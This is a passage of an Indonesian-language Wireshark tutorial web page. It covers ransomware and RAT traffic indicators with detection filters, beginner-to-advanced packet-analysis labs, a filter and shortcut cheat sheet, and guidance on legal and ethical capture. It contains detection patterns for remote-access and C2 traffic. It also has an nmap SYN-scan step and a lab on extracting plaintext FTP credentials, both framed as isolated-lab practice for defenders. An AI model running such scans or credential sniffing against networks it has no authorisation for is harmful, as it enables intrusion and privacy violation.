          <div class="ioc-title">Phase 1: Reconnaissance</div>
          <div class="ioc-body ws-inline-46">
            • SMB scanning (port 445) ke seluruh subnet<br>
            • LDAP queries untuk enumerate domain users<br>
            • RDP (port 3389) enumeration<br>
            Filter: <code class="mono ws-inline-18">tcp.port == 445 and tcp.flags.syn==1</code>
          </div>
        </div>
        <div class="ioc-card">
          <div class="ioc-title">Phase 2: Lateral Movement</div>
          <div class="ioc-body ws-inline-46">
            • Pass-the-Hash via SMB (port 445)<br>
            • Psexec traffic patterns<br>
            • WMI remote execution<br>
            Filter: <code class="mono ws-inline-18">smb or smb2</code>
          </div>
        </div>
        <div class="ioc-card">
          <div class="ioc-title">Phase 3: Exfiltration (pre-encrypt)</div>
          <div class="ioc-body ws-inline-46">
            • Large data transfer ke cloud/external IP<br>
            • FTP/SFTP ke unknown destination<br>
            • Mega, rclone traffic patterns<br>
            Filter: <code class="mono ws-inline-18">ftp-data or tcp.port == 21</code>
          </div>
        </div>
        <div class="ioc-card">
          <div class="ioc-title">Phase 4: C2 & Ransom Note</div>
          <div class="ioc-body ws-inline-46">
            • Connection ke .onion via Tor<br>
            • HTTP POST ke ransom payment site<br>
            • Key exchange untuk enkripsi<br>
            Filter: <code class="mono ws-inline-18">tcp.port == 9001 or tcp.port == 9030</code>
          </div>
        </div>
      </div>
    </div>

    <div class="tab-panel" id="mal-rat">
      <h4 class="mb-8 ws-inline-47">RAT (Remote Access Trojan) Traffic</h4>
      <p class="text-muted mb-16">RAT memberikan kontrol penuh attacker atas victim machine melalui koneksi persistent.</p>
      <div class="terminal">
        <div class="terminal-header"><div class="term-dot r"></div><div class="term-dot y"></div><div class="term-dot g"></div><span class="term-label">RAT Traffic Characteristics</span></div>
        <div class="terminal-body">
          <div><span class="term-comment"># RAT biasanya menggunakan TCP custom protocol</span></div>
          <div><span class="term-comment"># atau HTTP/HTTPS untuk bypass firewall</span></div>
          <br>
          <div><span class="term-highlight"># Indikator umum RAT:</span></div>
          <div><span class="term-out">1. Koneksi keluar pada port tidak biasa (4444, 1234, 31337)</span></div>
          <div><span class="term-out">2. Koneksi ke IP address langsung (bukan domain)</span></div>
          <div><span class="term-out">3. Persistent connection yang tidak putus (TCP keepalive)</span></div>
          <div><span class="term-out">4. Interactive traffic (ketik perintah → response)</span></div>
          <div><span class="term-out">5. Screenshot/keylogger data (regular upload)</span></div>
          <br>
          <div><span class="term-comment"># Filter port tidak biasa</span></div>
          <div><span class="term-primary ws-inline-18">tcp.port == 4444 or tcp.port == 1234 or tcp.port == 31337</span></div>
          <br>
          <div><span class="term-comment"># Filter koneksi langsung ke IP (no DNS resolution)</span></div>
          <div><span class="term-comment"># Analisis via Statistics → Endpoints → TCP</span></div>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- ============================================================
     LABS
     ============================================================ -->
<section id="labs" class="section reveal">
  <div class="section-header">
    <div class="section-tag">// 11 — Labs</div>
    <h2 class="section-title">Hands-on Labs</h2>
    <p class="section-desc">Latihan praktis dengan skenario nyata untuk mengasah kemampuan analisis jaringan kamu.</p>
  </div>

  <!-- Lab 1 -->
  <div class="lab-card">
    <div class="lab-header">
      <div class="lab-num">1</div>
      <div>
        <div class="lab-title">Capture & Analisis HTTP Traffic</div>
        <div class="ws-inline-48">Tangkap dan analisis traffic HTTP dari browser kamu sendiri</div>
      </div>
      <div class="lab-difficulty diff-beginner">Beginner</div>
    </div>
    <div class="lab-body">
      <div class="lab-meta">
        <div class="lab-meta-item">⏱️ 15-20 menit</div>
        <div class="lab-meta-item">🛠️ Wireshark + Browser</div>
        <div class="lab-meta-item">🌐 HTTP site (non-HTTPS)</div>
      </div>
      <p class="text-muted mb-16 ws-inline-49"><strong class="ws-inline-2">Tujuan:</strong> Memahami cara kerja HTTP request/response dan mengidentifikasi informasi sensitif dalam plaintext traffic.</p>
      <div class="lab-step"><div class="lab-step-num">1</div><div class="lab-step-content">Buka Wireshark → pilih interface ethernet/wifi aktif → Start capture (Ctrl+E)</div></div>
      <div class="lab-step"><div class="lab-step-num">2</div><div class="lab-step-content">Buka browser dan akses: <code class="mono text-secondary">http://neverssl.com</code> atau <code class="mono text-secondary">http://httpforever.com</code> — site HTTP murni</div></div>
      <div class="lab-step"><div class="lab-step-num">3</div><div class="lab-step-content">Stop capture setelah halaman loading. Terapkan filter: <code class="mono text-primary">http</code> di filter bar</div></div>
      <div class="lab-step"><div class="lab-step-num">4</div><div class="lab-step-content">Cari packet "HTTP GET" → klik → perhatikan Packet Details: Request URI, Host, User-Agent, Accept headers</div></div>
      <div class="lab-step"><div class="lab-step-num">5</div><div class="lab-step-content">Cari HTTP response (status 200) → Follow → HTTP Stream untuk melihat full conversation</div></div>
      <div class="lab-step"><div class="lab-step-num">6</div><div class="lab-step-content">Buka <code class="mono">File → Export Objects → HTTP</code> untuk melihat file apa saja yang ditransfer (HTML, CSS, gambar)</div></div>
      <div class="tip-box mt-16"><div class="box-icon">🎯</div><div><strong>Expected Result:</strong> Kamu bisa membaca full HTTP request dan response dalam plaintext — URL yang dikunjungi, headers, cookies, dan konten HTML sepenuhnya terlihat. Ini membuktikan kenapa HTTP berbahaya untuk data sensitif.</div></div>
    </div>
  </div>

  <!-- Lab 2 -->
  <div class="lab-card">
    <div class="lab-header">
      <div class="lab-num">2</div>
      <div>
        <div class="lab-title">Analisis DNS Query & Response</div>
        <div class="ws-inline-48">Pelajari proses resolusi DNS dan cara filter query mencurigakan</div>
      </div>
      <div class="lab-difficulty diff-beginner">Beginner</div>
    </div>
    <div class="lab-body">
      <div class="lab-meta">
        <div class="lab-meta-item">⏱️ 10-15 menit</div>
        <div class="lab-meta-item">🛠️ Wireshark + Terminal</div>
        <div class="lab-meta-item">🌐 Internet access</div>
      </div>
      <p class="text-muted mb-16 ws-inline-49"><strong class="ws-inline-2">Tujuan:</strong> Memahami struktur DNS packet dan mengidentifikasi informasi dalam query/response.</p>
      <div class="lab-step"><div class="lab-step-num">1</div><div class="lab-step-content">Start Wireshark capture → terapkan display filter <code class="mono text-primary">dns</code> sebelum mulai (atau setelah)</div></div>
      <div class="lab-step"><div class="lab-step-num">2</div><div class="lab-step-content">Buka terminal/cmd dan jalankan: <code class="mono text-secondary">nslookup google.com 8.8.8.8</code> dan <code class="mono text-secondary">nslookup -type=MX gmail.com</code></div></div>
      <div class="lab-step"><div class="lab-step-num">3</div><div class="lab-step-content">Di Wireshark, cari DNS query untuk google.com → klik → expand "Domain Name System" di detail pane</div></div>
      <div class="lab-step"><div class="lab-step-num">4</div><div class="lab-step-content">Perhatikan: Transaction ID (cocok antara query dan response), Questions section, Answers section (IP yang dikembalikan), TTL</div></div>
      <div class="lab-step"><div class="lab-step-num">5</div><div class="lab-step-content">Gunakan <code class="mono">Statistics → DNS</code> untuk melihat statistik DNS secara keseluruhan dalam capture</div></div>
      <div class="analyst-note">Perhatikan bahwa DNS transaction ID di query dan response harus sama — ini cara DNS mencocokkan request dengan response. Jika berbeda = DNS spoofing attack!</div>
    </div>
  </div>

  <!-- Lab 3 -->
  <div class="lab-card">
    <div class="lab-header">
      <div class="lab-num">3</div>
      <div>
        <div class="lab-title">Deteksi Port Scan (nmap)</div>
        <div class="ws-inline-48">Capture dan analisis traffic port scan untuk latihan deteksi</div>
      </div>
      <div class="lab-difficulty diff-intermediate">Intermediate</div>
    </div>
    <div class="lab-body">
      <div class="lab-meta">
        <div class="lab-meta-item">⏱️ 20-30 menit</div>
        <div class="lab-meta-item">🛠️ Wireshark + nmap + VM</div>
        <div class="lab-meta-item">⚠️ Gunakan lab VM isolated!</div>
      </div>
      <div class="danger-box mb-16"><div class="box-icon">⚠️</div><div>Lab ini HANYA dilakukan di environment isolated (VM lokal). JANGAN scan network atau IP yang bukan milikmu!</div></div>
      <p class="text-muted mb-16 ws-inline-49"><strong class="ws-inline-2">Tujuan:</strong> Belajar mengenali pola traffic port scan di Wireshark.</p>
      <div class="lab-step"><div class="lab-step-num">1</div><div class="lab-step-content">Siapkan 2 VM dalam network yang sama (attacker + target). Contoh: Kali Linux sebagai attacker, Metasploitable sebagai target.</div></div>
      <div class="lab-step"><div class="lab-step-num">2</div><div class="lab-step-content">Di VM target atau host, start Wireshark capture di interface yang sama dengan network VM</div></div>
      <div class="lab-step"><div class="lab-step-num">3</div><div class="lab-step-content">Di VM attacker, jalankan: <code class="mono text-secondary">nmap -sS 192.168.x.x</code> (ganti dengan IP target)</div></div>
      <div class="lab-step"><div class="lab-step-num">4</div><div class="lab-step-content">Stop capture. Filter: <code class="mono text-primary">tcp.flags.syn == 1 and ip.src == [IP attacker]</code></div></div>
      <div class="lab-step"><div class="lab-step-num">5</div><div class="lab-step-content">Perhatikan pola: banyak SYN ke port berbeda dalam waktu sangat singkat. Port terbuka mendapat SYN-ACK, port tertutup mendapat RST.</div></div>
      <div class="lab-step"><div class="lab-step-num">6</div><div class="lab-step-content">Bandingkan dengan scan lain: <code class="mono text-secondary">nmap -sU</code> (UDP scan) dan <code class="mono text-secondary">nmap -sV</code> (version detection) — perbedaan traffic pattern-nya.</div></div>
    </div>
  </div>

  <!-- Lab 4 -->
  <div class="lab-card">
    <div class="lab-header">
      <div class="lab-num">4</div>
      <div>
        <div class="lab-title">Analisis PCAP Malware Sample</div>
        <div class="ws-inline-48">Investigasi traffic dari sample PCAP malware yang sudah tersedia publik</div>
      </div>
      <div class="lab-difficulty diff-advanced">Advanced</div>
    </div>
    <div class="lab-body">
      <div class="lab-meta">
        <div class="lab-meta-item">⏱️ 45-60 menit</div>
        <div class="lab-meta-item">🛠️ Wireshark + REMnux</div>
        <div class="lab-meta-item">📁 PCAP dari malware-traffic-analysis.net</div>
      </div>
      <p class="text-muted mb-16 ws-inline-49"><strong class="ws-inline-2">Tujuan:</strong> Mengidentifikasi C2 communication, IOC, dan timeline infeksi dari PCAP malware nyata.</p>
      <div class="lab-step"><div class="lab-step-num">1</div><div class="lab-step-content">Download PCAP sample dari <code class="mono text-secondary">malware-traffic-analysis.net</code> (free educational PCAP). Gunakan VM isolated untuk analisis.</div></div>
      <div class="lab-step"><div class="lab-step-num">2</div><div class="lab-step-content">Buka di Wireshark → lihat <code class="mono">Statistics → Endpoints</code> untuk melihat semua IP yang terlibat. Cari IP external yang mencurigakan.</div></div>
      <div class="lab-step"><div class="lab-step-num">3</div><div class="lab-step-content">Cek <code class="mono">Statistics → Protocol Hierarchy</code> untuk overview protokol yang digunakan. Protokol tidak biasa = red flag.</div></div>
      <div class="lab-step"><div class="lab-step-num">4</div><div class="lab-step-content">Filter HTTP: <code class="mono text-primary">http.request</code> → cari POST ke IP langsung, GET file executable (.exe, .dll, .bat)</div></div>
      <div class="lab-step"><div class="lab-step-num">5</div><div class="lab-step-content">Gunakan <code class="mono">File → Export Objects → HTTP</code> untuk ekstrak file yang didownload. Cek hash di VirusTotal.</div></div>
      <div class="lab-step"><div class="lab-step-num">6</div><div class="lab-step-content">Dokumentasikan IOC: IP C2, domain, URL, file hash, user-agent strings unik, dan timeline kejadian.</div></div>
      <div class="analyst-note">Setelah analisis, buat laporan IOC yang bisa dimasukkan ke firewall atau SIEM untuk blocking. Format: IP, domain, URL pattern, file hash (MD5/SHA256).</div>
    </div>
  </div>

  <!-- Lab 5 -->
  <div class="lab-card">
    <div class="lab-header">
      <div class="lab-num">5</div>
      <div>
        <div class="lab-title">Follow TCP Stream & Rekonstruksi Data</div>
        <div class="ws-inline-48">Rekonstruksi sesi FTP dan ekstrak file dari traffic capture</div>
      </div>
      <div class="lab-difficulty diff-intermediate">Intermediate</div>
    </div>
    <div class="lab-body">
      <div class="lab-meta">
        <div class="lab-meta-item">⏱️ 20-30 menit</div>
        <div class="lab-meta-item">🛠️ Wireshark</div>
        <div class="lab-meta-item">📁 FTP PCAP sample</div>
      </div>
      <p class="text-muted mb-16 ws-inline-49"><strong class="ws-inline-2">Tujuan:</strong> Menggunakan Follow Stream untuk merekonstruksi sesi komunikasi dan mengekstrak credentials dan data yang ditransfer.</p>
      <div class="lab-step"><div class="lab-step-num">1</div><div class="lab-step-content">Download PCAP yang mengandung FTP traffic dari <code class="mono text-secondary">packetslife.net</code> atau Wireshark sample captures page.</div></div>
      <div class="lab-step"><div class="lab-step-num">2</div><div class="lab-step-content">Buka di Wireshark → filter <code class="mono text-primary">ftp</code> → lihat FTP control channel traffic (port 21)</div></div>
      <div class="lab-step"><div class="lab-step-num">3</div><div class="lab-step-content">Klik packet FTP → Right-click → Follow → TCP Stream → perhatikan credentials FTP (USER dan PASS dalam plaintext!)</div></div>
      <div class="lab-step"><div class="lab-step-num">4</div><div class="lab-step-content">Filter <code class="mono text-primary">ftp-data</code> untuk melihat file transfer data. Right-click → Follow → TCP Stream untuk melihat isi file.</div></div>
      <div class="lab-step"><div class="lab-step-num">5</div><div class="lab-step-content">Gunakan <code class="mono">File → Export Objects → FTP</code> untuk ekstrak file yang ditransfer via FTP.</div></div>
      <div class="tip-box mt-16"><div class="box-icon">🎯</div><div><strong>Expected Result:</strong> Kamu bisa melihat username, password FTP dalam plaintext, dan bahkan mengekstrak file yang ditransfer — ini contoh nyata kenapa FTP berbahaya dan harus diganti SFTP/FTPS.</div></div>
    </div>
  </div>
</section>

<!-- ============================================================
     CHEAT SHEET
     ============================================================ -->
<section id="cheatsheet" class="section reveal">
  <div class="section-header">
    <div class="section-tag">// 12 — Cheat Sheet</div>
    <h2 class="section-title">Wireshark Cheat Sheet</h2>
    <p class="section-desc">Referensi cepat filter, shortcut keyboard, dan tips essential untuk analisis sehari-hari.</p>
  </div>

  <div class="tabs">
    <div class="tab-list">
      <button class="tab-btn active" data-tab="cs-filters">Quick Filters</button>
      <button class="tab-btn" data-tab="cs-shortcuts">Keyboard Shortcuts</button>
      <button class="tab-btn" data-tab="cs-protocols">Protocol Ports</button>
      <button class="tab-btn" data-tab="cs-tcpflags">TCP Flags</button>
    </div>

    <div class="tab-panel active" id="cs-filters">
      <table class="cheat-table">
        <thead><tr><th>Filter</th><th>Fungsi</th><th>Contoh</th></tr></thead>
        <tbody>
          <tr><td class="mono">ip.addr</td><td>Filter IP (src atau dst)</td><td class="mono">ip.addr == 10.0.0.1</td></tr>
          <tr><td class="mono">ip.src</td><td>Filter source IP</td><td class="mono">ip.src == 192.168.1.0/24</td></tr>
          <tr><td class="mono">ip.dst</td><td>Filter destination IP</td><td class="mono">ip.dst == 8.8.8.8</td></tr>
          <tr><td class="mono">tcp.port</td><td>Filter TCP port (src/dst)</td><td class="mono">tcp.port == 443</td></tr>
          <tr><td class="mono">udp.port</td><td>Filter UDP port</td><td class="mono">udp.port == 53</td></tr>
          <tr><td class="mono">http</td><td>Semua traffic HTTP</td><td class="mono">http</td></tr>
          <tr><td class="mono">dns</td><td>Semua traffic DNS</td><td class="mono">dns</td></tr>
          <tr><td class="mono">tls</td><td>Semua traffic TLS/SSL</td><td class="mono">tls</td></tr>
          <tr><td class="mono">arp</td><td>Semua traffic ARP</td><td class="mono">arp</td></tr>
          <tr><td class="mono">icmp</td><td>Semua traffic ICMP</td><td class="mono">icmp</td></tr>
          <tr><td class="mono">tcp.flags.syn == 1</td><td>SYN packets saja</td><td class="mono">tcp.flags.syn==1 && tcp.flags.ack==0</td></tr>
          <tr><td class="mono">tcp.flags.reset == 1</td><td>RST packets</td><td class="mono">tcp.flags.reset==1</td></tr>
          <tr><td class="mono">tcp.analysis.retransmission</td><td>TCP retransmissions</td><td class="mono">tcp.analysis.retransmission</td></tr>
          <tr><td class="mono">frame contains</td><td>Cari string di payload</td><td class="mono">frame contains "password"</td></tr>
          <tr><td class="mono">http.request.method</td><td>HTTP method tertentu</td><td class="mono">http.request.method == "POST"</td></tr>
          <tr><td class="mono">http.response.code</td><td>HTTP status code</td><td class="mono">http.response.code == 404</td></tr>
          <tr><td class="mono">dns.qry.name</td><td>DNS query domain</td><td class="mono">dns.qry.name contains ".ru"</td></tr>
          <tr><td class="mono">tcp.stream eq N</td><td>Isolasi TCP stream ke-N</td><td class="mono">tcp.stream eq 0</td></tr>
          <tr><td class="mono">!arp</td><td>Exclude ARP traffic</td><td class="mono">not arp</td></tr>
          <tr><td class="mono">ip.ttl < 5</td><td>TTL sangat rendah</td><td class="mono">ip.ttl < 5</td></tr>
        </tbody>
      </table>
    </div>

    <div class="tab-panel" id="cs-shortcuts">
      <div class="grid-2">
        <div>
          <h4 class="mb-16 ws-inline-18">Capture Control</h4>
          <table class="cheat-table">
            <thead><tr><th>Shortcut</th><th>Aksi</th></tr></thead>
            <tbody>
              <tr><td class="key">Ctrl + E</td><td>Start / Stop Capture</td></tr>
              <tr><td class="key">Ctrl + K</td><td>Capture Options</td></tr>
              <tr><td class="key">Ctrl + R</td><td>Restart Capture</td></tr>
              <tr><td class="key">Ctrl + S</td><td>Save Capture File</td></tr>
              <tr><td class="key">Ctrl + O</td><td>Open Capture File</td></tr>
              <tr><td class="key">Ctrl + W</td><td>Close Capture File</td></tr>
            </tbody>
          </table>

          <h4 class="mb-16 mt-24 ws-inline-18">Navigation</h4>
          <table class="cheat-table">
            <thead><tr><th>Shortcut</th><th>Aksi</th></tr></thead>
            <tbody>
              <tr><td class="key">Ctrl + F</td><td>Find Packet</td></tr>
              <tr><td class="key">Ctrl + G</td><td>Go to Packet by Number</td></tr>
              <tr><td class="key">Ctrl + ↑/↓</td><td>Next/Prev Packet Same Conversation</td></tr>
              <tr><td class="key">Ctrl + Home</td><td>First Packet</td></tr>
              <tr><td class="key">Ctrl + End</td><td>Last Packet</td></tr>
              <tr><td class="key">Backspace</td><td>Previous Packet in History</td></tr>
            </tbody>
          </table>
        </div>
        <div>
          <h4 class="mb-16 ws-inline-18">Analysis</h4>
          <table class="cheat-table">
            <thead><tr><th>Shortcut</th><th>Aksi</th></tr></thead>
            <tbody>
              <tr><td class="key">Ctrl + Alt + T</td><td>Follow TCP Stream</td></tr>
              <tr><td class="key">Ctrl + Alt + U</td><td>Follow UDP Stream</td></tr>
              <tr><td class="key">Ctrl + Shift + I</td><td>Conversations</td></tr>
              <tr><td class="key">Ctrl + Shift + E</td><td>Endpoints</td></tr>
              <tr><td class="key">Ctrl + /</td><td>Expert Information</td></tr>
              <tr><td class="key">Ctrl + M</td><td>Mark / Unmark Packet</td></tr>
              <tr><td class="key">Ctrl + T</td><td>Time Reference</td></tr>
            </tbody>
          </table>

          <h4 class="mb-16 mt-24 ws-inline-18">Display</h4>
          <table class="cheat-table">
            <thead><tr><th>Shortcut</th><th>Aksi</th></tr></thead>
            <tbody>
              <tr><td class="key">Ctrl + +</td><td>Zoom In (font size)</td></tr>
              <tr><td class="key">Ctrl + -</td><td>Zoom Out</td></tr>
              <tr><td class="key">Ctrl + 0</td><td>Reset Zoom</td></tr>
              <tr><td class="key">F11</td><td>Toggle Fullscreen</td></tr>
              <tr><td class="key">Ctrl + Shift + O</td><td>Collapse All in Details</td></tr>
              <tr><td class="key">Ctrl + Shift + F</td><td>Expand All in Details</td></tr>
            </tbody>
          </table>
        </div>
      </div>
    </div>

    <div class="tab-panel" id="cs-protocols">
      <div class="grid-2">
        <table class="cheat-table">
          <thead><tr><th>Protocol</th><th>Port</th><th>Transport</th></tr></thead>
          <tbody>
            <tr><td>HTTP</td><td class="mono">80</td><td><span class="proto-badge proto-tcp">TCP</span></td></tr>
            <tr><td>HTTPS</td><td class="mono">443</td><td><span class="proto-badge proto-tcp">TCP</span></td></tr>
            <tr><td>FTP Control</td><td class="mono">21</td><td><span class="proto-badge proto-tcp">TCP</span></td></tr>
            <tr><td>FTP Data</td><td class="mono">20</td><td><span class="proto-badge proto-tcp">TCP</span></td></tr>
            <tr><td>SSH</td><td class="mono">22</td><td><span class="proto-badge proto-tcp">TCP</span></td></tr>
            <tr><td>Telnet</td><td class="mono">23</td><td><span class="proto-badge proto-tcp">TCP</span></td></tr>
            <tr><td>SMTP</td><td class="mono">25</td><td><span class="proto-badge proto-tcp">TCP</span></td></tr>
            <tr><td>DNS</td><td class="mono">53</td><td><span class="proto-badge proto-udp">UDP</span>/<span class="proto-badge proto-tcp">TCP</span></td></tr>
            <tr><td>DHCP</td><td class="mono">67/68</td><td><span class="proto-badge proto-udp">UDP</span></td></tr>
            <tr><td>HTTP Alt</td><td class="mono">8080</td><td><span class="proto-badge proto-tcp">TCP</span></td></tr>
          </tbody>
        </table>
        <table class="cheat-table">
          <thead><tr><th>Protocol</th><th>Port</th><th>Transport</th></tr></thead>
          <tbody>
            <tr><td>POP3</td><td class="mono">110</td><td><span class="proto-badge proto-tcp">TCP</span></td></tr>
            <tr><td>IMAP</td><td class="mono">143</td><td><span class="proto-badge proto-tcp">TCP</span></td></tr>
            <tr><td>SMB</td><td class="mono">445</td><td><span class="proto-badge proto-tcp">TCP</span></td></tr>
            <tr><td>RDP</td><td class="mono">3389</td><td><span class="proto-badge proto-tcp">TCP</span></td></tr>
            <tr><td>MySQL</td><td class="mono">3306</td><td><span class="proto-badge proto-tcp">TCP</span></td></tr>
            <tr><td>MSSQL</td><td class="mono">1433</td><td><span class="proto-badge proto-tcp">TCP</span></td></tr>
            <tr><td>PostgreSQL</td><td class="mono">5432</td><td><span class="proto-badge proto-tcp">TCP</span></td></tr>
            <tr><td>LDAP</td><td class="mono">389</td><td><span class="proto-badge proto-tcp">TCP</span></td></tr>
            <tr><td>SNMP</td><td class="mono">161</td><td><span class="proto-badge proto-udp">UDP</span></td></tr>
            <tr><td>NTP</td><td class="mono">123</td><td><span class="proto-badge proto-udp">UDP</span></td></tr>
          </tbody>
        </table>
      </div>
    </div>

    <div class="tab-panel" id="cs-tcpflags">
      <table class="cheat-table">
        <thead><tr><th>Flag</th><th>Bit</th><th>Nama</th><th>Fungsi</th><th>Filter</th></tr></thead>
        <tbody>
          <tr><td class="mono text-primary">SYN</td><td class="mono">0x002</td><td>Synchronize</td><td>Mulai koneksi baru</td><td class="mono">tcp.flags.syn==1</td></tr>
          <tr><td class="mono text-secondary">ACK</td><td class="mono">0x010</td><td>Acknowledge</td><td>Konfirmasi penerimaan</td><td class="mono">tcp.flags.ack==1</td></tr>
          <tr><td class="mono text-warn">FIN</td><td class="mono">0x001</td><td>Finish</td><td>Akhiri koneksi graceful</td><td class="mono">tcp.flags.fin==1</td></tr>
          <tr><td class="mono text-danger">RST</td><td class="mono">0x004</td><td>Reset</td><td>Akhiri koneksi paksa</td><td class="mono">tcp.flags.reset==1</td></tr>
          <tr><td class="mono text-accent">PSH</td><td class="mono">0x008</td><td>Push</td><td>Kirim data ke aplikasi segera</td><td class="mono">tcp.flags.push==1</td></tr>
          <tr><td class="mono text-muted">URG</td><td class="mono">0x020</td><td>Urgent</td><td>Data urgent priority</td><td class="mono">tcp.flags.urg==1</td></tr>
          <tr><td class="mono text-muted">ECE</td><td class="mono">0x040</td><td>ECN Echo</td><td>Explicit congestion notification</td><td class="mono">tcp.flags.ece==1</td></tr>
          <tr><td class="mono text-muted">CWR</td><td class="mono">0x080</td><td>Congestion Window</td><td>Congestion window reduced</td><td class="mono">tcp.flags.cwr==1</td></tr>
          <tr><td class="mono ws-inline-18">SYN+ACK</td><td class="mono">0x012</td><td>Synchronize Acknowledge</td><td>Response handshake (server)</td><td class="mono">tcp.flags==0x012</td></tr>
          <tr><td class="mono text-danger">RST+ACK</td><td class="mono">0x014</td><td>Reset Acknowledge</td><td>Reset dengan ACK</td><td class="mono">tcp.flags==0x014</td></tr>
        </tbody>
      </table>
    </div>
  </div>
</section>

<!-- ============================================================
     BEST PRACTICES
     ============================================================ -->
<section id="bestpractices" class="section reveal">
  <div class="section-header">
    <div class="section-tag">// 13 — Best Practices</div>
    <h2 class="section-title">Best Practices</h2>
    <p class="section-desc">Panduan etika, legalitas, dan workflow profesional dalam menggunakan Wireshark.</p>
  </div>

  <div class="grid-2 mb-24">
    <div>
      <h3 class="mb-16 ws-inline-12">Penggunaan Legal & Etis</h3>
      <div class="accordion">
        <div class="accordion-item">
          <button class="accordion-btn">⚖️ Dapatkan Izin Tertulis<span class="accordion-arrow">▾</span></button>
          <div class="accordion-body"><div class="accordion-body-inner">Sebelum melakukan packet capture di jaringan manapun selain milik pribadi, dapatkan izin tertulis dari pemilik jaringan atau atasan yang berwenang. Dalam konteks profesional, ini termasuk Rules of Engagement (RoE) yang mendefinisikan scope dan batasan aktivitas.</div></div>
        </div>
        <div class="accordion-item">
          <button class="accordion-btn">🔒 Lindungi Data yang Di-capture<span class="accordion-arrow">▾</span></button>
          <div class="accordion-body"><div class="accordion-body-inner">File PCAP bisa mengandung informasi sangat sensitif: password, cookies, email, dokumen. Simpan di lokasi yang aman, enkripsi jika perlu, dan hapus setelah tidak dibutuhkan sesuai kebijakan retensi data organisasi.</div></div>
        </div>
        <div class="accordion-item">
          <button class="accordion-btn">🏢 Ketahui Regulasi yang Berlaku<span class="accordion-arrow">▾</span></button>
          <div class="accordion-body"><div class="accordion-body-inner">Berbagai regulasi mengatur intercepting network traffic: GDPR (EU), CFAA (US), UU ITE (Indonesia). Packet capture traffic orang lain tanpa izin bisa melanggar hukum pidana. Dalam enterprise, biasanya ada kebijakan IT yang mengatur penggunaan network analyzer.</div></div>
        </div>
        <div class="accordion-item">
          <button class="accordion-btn">🔬 Gunakan Isolated Lab Environment<span class="accordion-arrow">▾</span></button>
          <div class="accordion-body"><div class="accordion-body-inner">Untuk pembelajaran dan testing, selalu gunakan VM atau jaringan terisolasi. GNS3, VirtualBox, VMware Workstation bisa membuat virtual network lab yang sepenuhnya aman untuk bereksperimen tanpa risiko.</div></div>
        </div>
      </div>
    </div>
    <div>
      <h3 class="mb-16 ws-inline-12">Workflow Profesional</h3>
      <div class="accordion">
        <div class="accordion-item">
          <button class="accordion-btn">📋 Dokumentasi yang Baik<span class="accordion-arrow">▾</span></button>
          <div class="accordion-body"><div class="accordion-body-inner">Selalu catat: tanggal/waktu capture, interface yang digunakan, capture filter yang diterapkan, tujuan capture, dan siapa yang melakukan. Ini penting untuk bukti forensik dan laporan. Tambahkan komentar pada packet penting menggunakan Edit → Packet Comment.</div></div>
        </div>
        <div class="accordion-item">
          <button class="accordion-btn">💾 Manajemen File PCAP<span class="accordion-arrow">▾</span></button>
          <div class="accordion-body"><div class="accordion-body-inner">File PCAP bisa sangat besar — gunakan ring buffer untuk capture panjang, pisahkan berdasarkan waktu atau ukuran, dan beri nama file yang deskriptif (tanggal_interface_tujuan.pcapng). Kompresi dengan gzip bisa mengurangi ukuran file hingga 90%.</div></div>
        </div>
        <div class="accordion-item">
          <button class="accordion-btn">🔍 Mulai dengan Big Picture<span class="accordion-arrow">▾</span></button>
          <div class="accordion-body"><div class="accordion-body-inner">Selalu mulai analisis dari Statistics: Protocol Hierarchy → Conversations → Endpoints → I/O Graph. Ini memberikan gambaran besar sebelum masuk ke analisis packet individual. Cari anomali yang menonjol sebelum drilling down.</div></div>
        </div>
        <div class="accordion-item">
          <button class="accordion-btn">📊 Gunakan Coloring Rules<span class="accordion-arrow">▾</span></button>
          <div class="accordion-body"><div class="accordion-body-inner">Wireshark punya built-in coloring rules — packet error berwarna merah/hitam, TCP problems kuning, dsb. Kamu bisa customisasi via View → Coloring Rules untuk highlight IOC tertentu secara otomatis. Ini sangat membantu saat analisis PCAP besar.</div></div>
        </div>
      </div>
    </div>
  </div>

  <h3 class="mb-16 ws-inline-4">Performance Tips</h3>
  <div class="grid-3">
    <div class="card">
      <div class="card-title">⚡ Gunakan Capture Filter</div>
      <div class="card-body">Capture filter mengurangi data yang disimpan sebelum masuk Wireshark — lebih efisien dari display filter. Gunakan saat kamu tahu protocol/IP yang mau dicapture. Contoh: <code class="mono ws-inline-18">tcp port 80</code></div>
    </div>
    <div class="card">
      <div class="card-title">💾 Aktifkan Ring Buffer</div>
      <div class="card-body">Untuk capture jangka panjang, aktifkan ring buffer (Capture Options → Output) dengan batas ukuran per file. Wireshark akan overwrite file lama, menjaga storage terkontrol.</div>
    </div>
    <div class="card">
      <div class="card-title">🛑 Stop Resolusi Nama</div>
      <div class="card-body">View → Name Resolution → matikan "Resolve Network Addresses" jika tidak diperlukan. DNS reverse lookup untuk setiap IP bisa sangat memperlambat Wireshark pada traffic padat.</div>
    </div>
  </div>
</section>

<!-- ============================================================
     RESOURCES
     ============================================================ -->
<section id="resources" class="section reveal">
  <div class="section-header">
    <div class="section-tag">// 14 — Resources</div>
    <h2 class="section-title">Learning Resources</h2>
    <p class="section-desc">Koleksi resource terbaik untuk memperdalam kemampuan network analysis dan cybersecurity.</p>
  </div>

  <div class="grid-2 mb-24">
    <div>
      <h3 class="mb-16 ws-inline-50">📚 Buku Rekomendasi</h3>
      <div class="resource-card mb-16">
        <div class="resource-type ws-inline-18">Book</div>
        <div class="resource-name">Practical Packet Analysis</div>
        <div class="resource-desc">Oleh Chris Sanders — buku terbaik untuk belajar Wireshark dari dasar hingga advanced. Dilengkapi praktik langsung dengan sample PCAP.</div>
        <a class="resource-link" href="#">→ No Starch Press</a>
      </div>
      <div class="resource-card mb-16">
        <div class="resource-type ws-inline-51">Book</div>
        <div class="resource-name">The Tao of Network Security Monitoring</div>
        <div class="resource-desc">Oleh Richard Bejtlich — filosofi dan teknik NSM (Network Security Monitoring) yang komprehensif.</div>
        <a class="resource-link" href="#">→ Addison-Wesley</a>
      </div>
      <div class="resource-card">
        <div class="resource-type ws-inline-47">Book</div>
        <div class="resource-name">Network Forensics</div>
        <div class="resource-desc">Oleh Sherri Davidoff — panduan komprehensif investigasi insiden melalui analisis traffic jaringan.</div>
        <a class="resource-link" href="#">→ Prentice Hall</a>
      </div>
    </div>
    <div>
      <h3 class="mb-16 ws-inline-52">🌐 Online Labs & Practice</h3>
      <div class="resource-card mb-16">
        <div class="resource-type ws-inline-11">Free Resource</div>
        <div class="resource-name">Malware Traffic Analysis</div>
